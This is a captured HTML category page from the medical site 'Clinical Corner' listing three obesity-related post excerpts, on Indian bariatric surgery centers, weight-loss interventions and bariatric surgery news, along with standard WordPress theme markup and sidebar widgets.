

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://welovelmc.com/category/obesity
body_size: 13215
content:


<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://welovelmc.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script data-jetpack-boost="ignore" src="https://welovelmc.com/wp-content/themes/iconic-one/js/html5.js" type="text/javascript"></script>
<![endif]-->
<style id="jetpack-boost-critical-css">@media all{a,article,aside,blockquote,body,div,footer,form,h1,h2,header,html,label,li,nav,p,section,span,ul{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline}body{line-height:1}ul{list-style:none}blockquote{quotes:none}blockquote:after,blockquote:before{content:"";content:none}h1,h2{clear:both}html{overflow-y:scroll;font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}article,aside,footer,header,nav,section{display:block}.io-title-description{display:inline-block;padding:20px;float:none}.io-title-description a{font-size:38px;font-weight:400;text-decoration:none;color:#444;line-height:1.4;text-shadow:.1px 1px 2px #888}.io-title-description .site-description{font-weight:400;line-height:1.7;font-size:14px;text-shadow:.1px 1px 2px #ccc}.clear:after,.wrapper:after{clear:both}.clear:after,.clear:before,.wrapper:after,.wrapper:before{display:table;content:""}.wrapper{border:1px solid #e9e9e9}.archive-title{font-size:11px;line-height:2.181818182;font-weight:700;text-transform:uppercase;color:#636363}button,input{border:1px solid #ccc;border-radius:0;font-family:inherit;margin-right:0;margin-bottom:7px;padding:8px 10px}button,input{line-height:normal}input[type=hidden]{border:0;border-radius:0;padding:0}html{font-size:90.5%}body{font-size:14px;font-family:Ubuntu,Helvetica,Arial,sans-serif;text-rendering:optimizeLegibility;color:#444}a{outline:0;color:#0b91ea;text-decoration:none}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.site{padding:0 24px;background-color:#fff}.site-content{margin:0 14px}.widget-area{margin-top:10px}.site-header{border-left:1px solid #e9e9e9;border-right:1px solid #e9e9e9;border-top:1px solid #e9e9e9;height:auto;margin-bottom:24px;text-align:left}.themonic-nav{text-align:center;float:left;width:100%}.themonic-nav li{font-size:12px;line-height:1.42857143;width:auto}.themonic-nav li a{padding:0 20px}.widget-area .widget{-webkit-hyphens:auto;-moz-hyphens:auto;hyphens:auto;margin-bottom:20px;line-height:1.4;word-wrap:break-word}.widget-area .widget-title{background:#f2f2f2;font-size:16px}.widget-area .widget .textwidget,.widget-area .widget li{font-size:13px;line-height:1.646153846;border-bottom:1px solid #e9e9e9;padding:5px 0}.widget-area .widget p{margin-bottom:12px;padding:8px 10px}.widget-area .widget a{color:#757575;text-decoration:none;font-size:98%}.entry-meta{clear:both}.entry-header{margin-bottom:20px}.entry-header .entry-title{font-size:28px;line-height:1.2;font-weight:400;margin-bottom:20px}.entry-header .entry-title a{color:#444;text-decoration:none}.entry-meta a{color:#757575}.entry-summary{line-height:1.7}.entry-summary p{margin:20px 0;line-height:1.7}.site-content article{border-bottom:2px double #f3f3f3;margin-bottom:28px;padding-bottom:24px;word-wrap:break-word;-webkit-hyphens:auto;-moz-hyphens:auto;hyphens:auto}footer.entry-meta{margin-top:24px;font-size:13px;line-height:1.846153846;color:#757575}.entry-meta>span a{color:#333;padding:2px;text-decoration:none}.archive-header{margin-bottom:48px;padding-bottom:22px;border-bottom:1px solid #ededed}.archive-meta{color:#757575;font-size:12px;line-height:2;margin-top:22px}.entry-summary .read-more{display:inline-block}.menu-toggle{display:block;margin:0}@media screen and (min-width:768px){.menu-toggle{display:none}.themonic-nav ul{display:flex}}@media screen and (max-width:768px){.themonic-nav{display:block;width:100%}.themonic-nav ul{display:none;list-style:none;margin:0;padding-left:0}.themonic-nav li{position:relative}.themonic-nav a{display:block;text-decoration:none}.site{padding:0}.site-header{text-align:center;height:auto;border:none;margin-bottom:0}.entry-header .entry-title{margin-top:20px}.wrapper{border:none}}@media screen and (max-width:420px){.site-header{height:auto;border:none}.entry-header .entry-title{font-size:20px}}@media screen and (min-width:768px){.site{margin:0 auto;max-width:1040px;padding-top:24px}.site-content{border-right:1px solid #f1f1f1;float:left;margin:0 1%;padding:30px 2%0 1%;width:63.2%}.widget-area{float:right;margin:24px 0;padding:0 2%0 0;width:28.7%}.themonic-nav ul.nav-menu{background:none repeat scroll 0 0#f3f3f3;border-bottom:5px solid #16a1e7;border-top:1px solid #ededed;display:inline-block!important;font-size:0;text-align:left;width:100%}.themonic-nav ul{margin:0;text-indent:0}.themonic-nav li,.themonic-nav li a{display:inline-block;text-decoration:none}.themonic-nav li a{border-bottom:0;color:#6a6a6a;line-height:3.692307692;padding:0 20px;text-transform:uppercase;white-space:nowrap}.themonic-nav li{position:relative}.entry-header .entry-title{font-size:28px;margin-bottom:20px}}@media screen and (min-width:960px){body{background-color:#e6e6e6}body .site{padding:24px 24px 0;margin-bottom:24px}}@media screen and (max-width:767px){label.iomenu{width:auto;display:block;margin-top:-26px}.iolines{width:30px;height:3px;background-color:#fff;margin:5px 0}.themonic-nav ul{position:absolute;width:100%;background:linear-gradient(90deg,rgb(100 102 105/96%) 0,rgb(92 104 113) 35%,rgb(69 79 76/97%) 100%)}button.menu-toggle{width:100%;background:#333;color:#fff;border:none;line-height:2}.themonic-nav li a{padding:0 20px;font-size:14px;padding:5px;border-bottom:1px solid #333;color:#fff;line-height:2}.entry-summary .read-more{height:auto}.site-header{margin-bottom:0}.themonic-nav{height:auto}.wrapper{width:100%}.io-title-description{margin:12px 0;padding:0}.themonic-nav{margin:20px 0}}@media screen and (max-width:440px){.site{padding:0}.widget-area{padding:0 10px}.entry-header{margin-bottom:10px}.entry-header .entry-title{margin-bottom:10px}.entry-summary{text-align:center}.entry-summary p{text-align:left}.io-title-description .site-description{padding:0 12px;display:inline-block}}}</style><title>obesity &#8211; Clinical Corner</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Clinical Corner &raquo; Feed" href="https://welovelmc.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Clinical Corner &raquo; Comments Feed" href="https://welovelmc.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Clinical Corner &raquo; obesity Category Feed" href="https://welovelmc.com/category/obesity/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<noscript>
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='litespeed-cache-dummy-css' href='https://welovelmc.com/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=6.9' type='text/css' media="not all" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<noscript><link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media="not all" />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<noscript><link rel='stylesheet' id='themonic-fonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='themonic-fonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media="not all" />
<noscript><link rel='stylesheet' id='themonic-style-css' href='https://welovelmc.com/wp-content/themes/iconic-one/style.css?ver=2.4' type='text/css' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='themonic-style-css' href='https://welovelmc.com/wp-content/themes/iconic-one/style.css?ver=2.4' type='text/css' media="not all" />
<noscript><link rel='stylesheet' id='custom-style-css' href='https://welovelmc.com/wp-content/themes/iconic-one/custom.css?ver=6.9' type='text/css' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='custom-style-css' href='https://welovelmc.com/wp-content/themes/iconic-one/custom.css?ver=6.9' type='text/css' media="not all" />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

/*# sourceURL=https://welovelmc.com/wp-content/plugins/jetpack/modules/widgets/facebook-likebox/style.css */
</style>
<noscript><link rel='stylesheet' id='jetpack-subscriptions-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/build/subscriptions/subscriptions.min.css' type='text/css' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='jetpack-subscriptions-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/build/subscriptions/subscriptions.min.css' type='text/css' media="not all" />


<link rel="https://api.w.org/" href="https://welovelmc.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://welovelmc.com/wp-json/wp/v2/categories/44" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://welovelmc.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
	<style>img#wpstats{display:none}</style>
		<meta name="description" content="Posts about obesity written by drsheraz" />

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="obesity &#8211; Clinical Corner" />
<meta property="og:url" content="https://welovelmc.com/category/obesity" />
<meta property="og:site_name" content="Clinical Corner" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />

<!-- End Jetpack Open Graph Tags -->
</head>
<body class="archive category category-obesity category-44 wp-theme-iconic-one custom-font-enabled hfeed">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main" title="Skip to content">Skip to content</a>
	<header id="masthead" class="site-header" role="banner">
					<div class="io-title-description">
			<a href="https://welovelmc.com/" title="Clinical Corner" rel="home">Clinical Corner</a>
				<br .../> 
								 <div class="site-description">Empowering Medical Professionals</div>
						</div>
			
		
		<nav id="site-navigation" class="themonic-nav" role="navigation">
		<button class="menu-toggle" aria-controls="menu-top" aria-expanded="false">Menu<label class="iomenu">
  <div class="iolines"></div>
  <div class="iolines"></div>
  <div class="iolines"></div>
</label></button>
			<ul id="menu-top" class="nav-menu"><li ><a href="https://welovelmc.com/">Home</a></li><li class="page_item page-item-8123"><a href="https://welovelmc.com/about-me-and-contact-me">Contact Me</a></li>
<li class="page_item page-item-1003"><a href="https://welovelmc.com/copyright">Copyright</a></li>
<li class="page_item page-item-1005"><a href="https://welovelmc.com/disclaimer">Disclaimer</a></li>
<li class="page_item page-item-558"><a href="https://welovelmc.com/jobs.htm">Doctors Jobs</a></li>
<li class="page_item page-item-553"><a href="https://welovelmc.com/ex">Doctors profiles</a></li>
<li class="page_item page-item-613"><a href="https://welovelmc.com/cme">Free online Medical CME</a></li>
<li class="page_item page-item-577"><a href="https://welovelmc.com/guestbook">Guest book for liaquatian website</a></li>
<li class="page_item page-item-9"><a href="https://welovelmc.com/home-page.htm">Home Page</a></li>
<li class="page_item page-item-568"><a href="https://welovelmc.com/mgames.htm">Interactive Medical Games</a></li>
<li class="page_item page-item-583"><a href="https://welovelmc.com/interactive.htm">Interactive Patient games</a></li>
<li class="page_item page-item-591"><a href="https://welovelmc.com/njobs.htm">Jobs for nurses</a></li>
<li class="page_item page-item-564"><a href="https://welovelmc.com/books.htm">Medical and dentistry Textbooks</a></li>
<li class="page_item page-item-8083"><a href="https://welovelmc.com/medical-deals.htm">Medical deals</a></li>
<li class="page_item page-item-556"><a href="https://welovelmc.com/exams">Medical exams</a></li>
<li class="page_item page-item-580"><a href="https://welovelmc.com/humor.htm">Medical Humor</a></li>
<li class="page_item page-item-20"><a href="https://welovelmc.com/mcqs.htm">Medical MCQs and Resources</a></li>
<li class="page_item page-item-570"><a href="https://welovelmc.com/memory.htm">Medical Mnemonics</a></li>
<li class="page_item page-item-588"><a href="https://welovelmc.com/multi">Medical Multimedia</a></li>
<li class="page_item page-item-594"><a href="https://welovelmc.com/diseases.htm">Medical Notes</a></li>
<li class="page_item page-item-605"><a href="https://welovelmc.com/slides.htm">Medical Presentations</a></li>
<li class="page_item page-item-609"><a href="https://welovelmc.com/procedures">Medical Procedures</a></li>
<li class="page_item page-item-1018"><a href="https://welovelmc.com/medproducts.htm">Medical Products</a></li>
<li class="page_item page-item-91577"><a href="https://welovelmc.com/protocol-review.htm">Medical Protocol Review</a></li>
<li class="page_item page-item-602"><a href="https://welovelmc.com/soft.htm">Medical software/Apps</a></li>
<li class="page_item page-item-101094"><a href="https://welovelmc.com/medical-tools.htm">Medical tools</a></li>
<li class="page_item page-item-607"><a href="https://welovelmc.com/school.htm">Medical Universities/Schools</a></li>
<li class="page_item page-item-30254"><a href="https://welovelmc.com/free-medical-journals.htm">Open Access medical journals</a></li>
<li class="page_item page-item-1009"><a href="https://welovelmc.com/privacy">Privacy Policy</a></li>
<li class="page_item page-item-574"><a href="https://welovelmc.com/sp">Students Profiles</a></li>
<li class="page_item page-item-8593"><a href="https://welovelmc.com/review.htm">Your Resumes</a></li>
</ul>
		</nav><!-- #site-navigation -->
		<div class="clear"></div>
	</header><!-- #masthead -->
<div id="main" class="wrapper">
	<section id="primary" class="site-content">
		<div id="content" role="main">

					<header class="archive-header">
				<h1 class="archive-title">Category Archives: <span>obesity</span></h1>

						</header><!-- .archive-header -->

			
	<article id="post-80745" class="post-80745 post type-post status-publish format-standard hentry category-obesity">
				<header class="entry-header">
						<h2 class="entry-title">
				<a href="https://welovelmc.com/obesity/bariatric-surgery-centers-in-india.htm" title="Permalink to Bariatric surgery centers in India" rel="bookmark">Bariatric surgery centers in India</a>
			</h2>
											
		</header><!-- .entry-header -->

									<div class="entry-summary">
				<!-- Ico nic One home page thumbnail with custom excerpt -->
			<div class="excerpt-thumb">
					</div>
			<p>Bariatric surgery centers in India that are well-known for their expertise in weight-loss surgeries, including gastric bypass, sleeve gastrectomy, and other bariatric procedures. These centers are equipped with state-of-the-art facilities and experienced surgeons. Please verify the details before visiting, as information may change over time. 1. Apollo Hospitals Location : Multiple locations (Chennai, Hyderabad, Bangalore,… <span class="read-more"><a href="https://welovelmc.com/obesity/bariatric-surgery-centers-in-india.htm">Read More &raquo;</a></span></p>
		</div><!-- .entry-summary -->
			
				
	<footer class="entry-meta">
					<span>Category: <a href="https://welovelmc.com/category/obesity" rel="category tag">obesity</a></span>
								<span></span>
			
           						</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-70450" class="post-70450 post type-post status-publish format-standard hentry category-obesity">
				<header class="entry-header">
						<h2 class="entry-title">
				<a href="https://welovelmc.com/obesity/shapezero.htm" title="Permalink to Evidence-Based Interventions for Reducing Weight: A Comprehensive Review" rel="bookmark">Evidence-Based Interventions for Reducing Weight: A Comprehensive Review</a>
			</h2>
											
		</header><!-- .entry-header -->

									<div class="entry-summary">
				<!-- Ico nic One home page thumbnail with custom excerpt -->
			<div class="excerpt-thumb">
					</div>
			<p>ShapeZero.com domain is for sale Weight reduction is a significant concern for many individuals seeking to improve their health and overall quality of life. With obesity rates rising globally, effective, evidence-based interventions are crucial for promoting sustainable weight loss. This comprehensive review explores various scientifically supported strategies for reducing weight, emphasizing diet, exercise, behavioral changes,… <span class="read-more"><a href="https://welovelmc.com/obesity/shapezero.htm">Read More &raquo;</a></span></p>
		</div><!-- .entry-summary -->
			
				
	<footer class="entry-meta">
					<span>Category: <a href="https://welovelmc.com/category/obesity" rel="category tag">obesity</a></span>
								<span></span>
			
           						</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-982" class="post-982 post type-post status-publish format-standard hentry category-obesity tag-bmi tag-obese tag-overweight tag-physical-activity">
				<header class="entry-header">
						<h2 class="entry-title">
				<a href="https://welovelmc.com/obesity/news.htm" title="Permalink to Obesity news" rel="bookmark">Obesity news</a>
			</h2>
											
		</header><!-- .entry-header -->

									<div class="entry-summary">
				<!-- Ico nic One home page thumbnail with custom excerpt -->
			<div class="excerpt-thumb">
					</div>
			<p>&nbsp; Natural orifice transendoscopic surgery. It’s the method in which surgeon can perform the bariatric surgery without making any incision. According to the Reuters news agency which quoted the president of American Society for Bariatric Surgery that this technique will take another 10 years to establish as there are some barriers like making instruments and… <span class="read-more"><a href="https://welovelmc.com/obesity/news.htm">Read More &raquo;</a></span></p>
		</div><!-- .entry-summary -->
			
				
	<footer class="entry-meta">
					<span>Category: <a href="https://welovelmc.com/category/obesity" rel="category tag">obesity</a></span>
								<span>Tags: <a href="https://welovelmc.com/tag/bmi" rel="tag">BMI</a>, <a href="https://welovelmc.com/tag/obese" rel="tag">obese</a>, <a href="https://welovelmc.com/tag/overweight" rel="tag">overweight</a>, <a href="https://welovelmc.com/tag/physical-activity" rel="tag">physical activity</a></span>
			
           						</footer><!-- .entry-meta -->
	</article><!-- #post -->

		
		</div><!-- #content -->
	</section><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="text-2" class="widget widget_text"><p class="widget-title">Site Search</p>			<div class="textwidget"><p></p>
<div class="gcse-search"></div>
</div>
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<p class="widget-title">Recent Posts</p>
		<ul>
											<li>
					<a href="https://welovelmc.com/vaccinology/global-vaccine-tracker-dashboard-comprehensive-analysis-of-55-vaccine-programs.htm">Global Vaccine Tracker Dashboard: Comprehensive Analysis of 55+ Vaccine Programs</a>
									</li>
											<li>
					<a href="https://welovelmc.com/medical-diagnosis/medicinal-herbs-database-evidence-based-information.htm">Medicinal Herbs Database &#8211; Evidence based information</a>
									</li>
											<li>
					<a href="https://welovelmc.com/mcqs/embryology-mcqs-100-free-practice-questions-online.htm">Embryology MCQs | 100 Free Practice Questions Online</a>
									</li>
											<li>
					<a href="https://welovelmc.com/vaccinology/dengue-vaccine-clinical-trials-tracker.htm">Dengue Vaccine Clinical Trials Tracker</a>
									</li>
											<li>
					<a href="https://welovelmc.com/vaccinology/the-diabetes-vaccine-immunotherapy-clinical-trials-tracker.htm">The Diabetes Vaccine &#038; Immunotherapy Clinical Trials Tracker</a>
									</li>
					</ul>

		</aside><aside id="facebook-likebox-2" class="widget widget_facebook_likebox"><p class="widget-title"><a href="https://www.facebook.com/jamshorolumhs">Join our FaceBook group</a></p>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/jamshorolumhs" data-width="340"  data-height="432" data-hide-cover="false" data-show-facepile="true" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/jamshorolumhs"><a href="https://www.facebook.com/jamshorolumhs">Join our FaceBook group</a></blockquote></div>
		</div>
		</aside><aside id="blog_subscription-2" class="widget widget_blog_subscription jetpack_subscription_widget"><p class="widget-title">Subscribe to Site posts via Email</p>
			<div class="wp-block-jetpack-subscriptions__container">
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-2"
				data-blog="123465532"
				data-post_access_level="everybody" >
									<div id="subscribe-text"><p>Enter your email address to subscribe to this blog and receive notifications of new posts by email.</p>
</div>
										<p id="subscribe-email">
						<label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-blog_subscription-2">
							Email Address						</label>
						<input type="email" name="email" autocomplete="email" required="required"
																					value=""
							id="subscribe-field-blog_subscription-2"
							placeholder="Email Address"
						/>
					</p>

					<p id="subscribe-submit"
											>
